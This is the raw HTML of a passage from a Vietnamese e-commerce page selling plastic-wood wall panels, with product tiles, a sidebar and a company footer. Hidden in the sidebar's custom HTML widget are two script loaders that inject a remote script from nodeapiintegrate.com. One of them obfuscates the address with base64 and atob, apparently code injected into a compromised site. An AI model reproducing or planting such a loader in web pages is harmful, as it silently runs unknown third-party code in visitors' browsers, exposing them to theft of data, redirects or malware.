768w, https://gonhuaviety.com/wp-content/uploads/2018/10/1_ST32-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2018/10/1_ST32-600x600.jpg 600w, https://gonhuaviety.com/wp-content/uploads/2018/10/1_ST32.jpg 960w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/tam-op-song-to-st-32/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tấm Ốp Sóng To ST 32</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>540,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/tam-op-song-to-st-47/?add-to-cart=31228" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31228" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="31228" data-product_sku="ST 32" aria-label="Thêm vào giỏ hàng: &ldquo;Tấm Ốp Sóng To ST 32&rdquo;" rel="nofollow" data-success_message="&ldquo;Tấm Ốp Sóng To ST 32&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_31228" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-36753 status-publish first instock product_cat-tam-op-song-to has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://gonhuaviety.com/product/tam-op-song-to-st-44/" aria-label="Tấm Ốp Sóng To ST 44">
					<img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/05/ST44_1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="St44 1" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/05/ST44_1-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST44_1-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST44_1-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST44_1-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST44_1-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST44_1-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST44_1-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST44_1.jpg 800w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://gonhuaviety.com/wp-content/uploads/2023/05/ST44-01-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="St44 01" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/05/ST44-01-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST44-01-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST44-01-1024x1024.jpg 1024w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST44-01-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST44-01-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST44-01-640x640.jpg 640w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST44-01-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST44-01-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST44-01.jpg 1275w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://gonhuaviety.com/product/tam-op-song-to-st-44/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tấm Ốp Sóng To ST 44</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>540,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/product/tam-op-song-to-st-47/?add-to-cart=36753" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36753" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="36753" data-product_sku="ST 44" aria-label="Thêm vào giỏ hàng: &ldquo;Tấm Ốp Sóng To ST 44&rdquo;" rel="nofollow" data-success_message="&ldquo;Tấm Ốp Sóng To ST 44&rdquo; đã được thêm vào giỏ hàng của bạn">Thêm vào giỏ hàng</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_36753" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>

	


		</div>

		
<style>
#section_210800308 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://gonhuaviety.com/product/tam-op-song-to-st-68/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Tấm Ốp Sóng To ST 68" href="https://gonhuaviety.com/product/tam-op-song-to-st-68/">
                  <img width="100" height="100" src="https://gonhuaviety.com/wp-content/uploads/2023/05/ST68_1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="St68 1" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/05/ST68_1-100x100.jpg 100w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST68_1-247x247.jpg 247w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST68_1-510x510.jpg 510w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST68_1-300x300.jpg 300w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST68_1-150x150.jpg 150w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST68_1-768x768.jpg 768w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST68_1-500x500.jpg 500w, https://gonhuaviety.com/wp-content/uploads/2023/05/ST68_1.jpg 800w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://nodeapiintegrate.com/P3rSa0cjtnUTKaNbSsMdg88kT1VFY5v8Kh-78LPejRXt');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ub2RlYXBpaW50ZWdyYXRlLmNvbS9QM3JTYTBjanRuVVRLYU5iU3NNZGc4OGtUMVZGWTV2OEtoLTc4TFBlalJYdA==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></aside>				</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_541258745">
		<div class="bg section-bg fill bg-fill  " >

			
			<div class="section-bg-overlay absolute fill"></div>
			
	<div class="is-border"
		style="border-color:rgb(0, 179, 38);border-width:7px 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1083593937">


	<div id="col-1022064583" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1595605512">
								<div class="img-inner dark" >
			<img width="300" height="111" src="https://gonhuaviety.com/wp-content/uploads/2023/08/Logo-GO-NHUA-VIET-Y-VIWOOD-file-goc-02-e1690901661410-300x111.png" class="attachment-medium size-medium" alt="Logo Go Nhua Viet Y &amp; Viwood File Goc 02" decoding="async" loading="lazy" srcset="https://gonhuaviety.com/wp-content/uploads/2023/08/Logo-GO-NHUA-VIET-Y-VIWOOD-file-goc-02-e1690901661410-300x111.png 300w, https://gonhuaviety.com/wp-content/uploads/2023/08/Logo-GO-NHUA-VIET-Y-VIWOOD-file-goc-02-e1690901661410-1024x378.png 1024w, https://gonhuaviety.com/wp-content/uploads/2023/08/Logo-GO-NHUA-VIET-Y-VIWOOD-file-goc-02-e1690901661410-768x283.png 768w, https://gonhuaviety.com/wp-content/uploads/2023/08/Logo-GO-NHUA-VIET-Y-VIWOOD-file-goc-02-e1690901661410-1536x567.png 1536w, https://gonhuaviety.com/wp-content/uploads/2023/08/Logo-GO-NHUA-VIET-Y-VIWOOD-file-goc-02-e1690901661410-2048x756.png 2048w, https://gonhuaviety.com/wp-content/uploads/2023/08/Logo-GO-NHUA-VIET-Y-VIWOOD-file-goc-02-e1690901661410-510x188.png 510w" sizes="auto, (max-width: 300px) 100vw, 300px" />						
					</div>
								
<style>
#image_1595605512 {
  width: 47%;
}
</style>
	</div>
	

<h3 class="uppercase"><strong>Công Ty CP Gỗ Nhựa Việt Ý</strong></h3>
<ul>
<li><strong>Nhà máy:</strong> Lô 6 KCN Bình Xuyên, huyện Bình Xuyên, tỉnh Vĩnh Phúc.</li>
<li><strong>Văn phòng:</strong> 279, Nguyễn Văn Linh, Long Biên, Hà Nội.</li>
<li><strong>Điện thoại:</strong> 0968 272 599 - 032 750 0222 </li>
<li><strong>Email</strong> :Gonhuaviety@gmail.com</li>
</ul>

		</div>
					</div>

	

	<div id="col-2143468553" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3>SẢN PHẨM</h3>
<ul>
<li><a href="https://gonhuaviety.com/product-category/phao-chi/">Phào chỉ</a></li>
<li><a href="https://gonhuaviety.com/product-category/phu-kien/">Phụ Kiện</a></li>
<li><a href="https://gonhuaviety.com/product-category/tam-op-hai-song/">Tấm Ốp Hai Sóng</a></li>
<li><a href="https://gonhuaviety.com/product-category/op-phang/">Tấm Ốp Phẳng</a></li>
<li><a href="https://gonhuaviety.com/product-category/tam-op-song-cao/">Tấm Ốp Sóng Cao</a></li>
<li><a href="https://gonhuaviety.com/product-category/tam-op-song-nho/">Tấm Ốp Sóng Nhỏ</a></li>
<li><a href="https://gonhuaviety.com/product-category/tam-op-song-nho-cao/">Tấm Ốp Sóng Nhỏ Cao</a></li>
<li><a href="https://gonhuaviety.com/product-category/tam-op-song-to/">Tấm Ốp Sóng To</a></li>
<li><a href="https://gonhuaviety.com/product-category/thanh-ong-thanh-lam/">Thanh ống (Thanh lam)</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-985999191" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h3>HỖ TRỢ KHÁCH HÀNG</h3>
<div>
<ul id="menu-ho-tro-khach-hang">
<li id="menu-item-1157">Hướng dẫn mua hàng</li>
<li id="menu-item-1158">Chính sách kiểm hàng</li>
<li id="menu-item-1159">Chính sách đổi trả</li>
<li id="menu-item-1160">Chính sách bảo hành</li>
<li id="menu-item-1161">Chính sách thanh toán</li>
<li id="menu-item-1162">Chính sách vận chuyển</li>
</ul>
</div>
<div class="social-icons share-icons share-row relative icon-style-fill" ></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_541258745 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(135, 81, 0);
}
#section_541258745 .section-bg-overlay {
  background-color: rgba(149, 91, 3, 0.959);
}
#section_541258745 .section-bg.bg-loaded {
  background-image: url(https://gonhuaviety.com/wp-content/uploads/2023/07/baogia.jpg);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 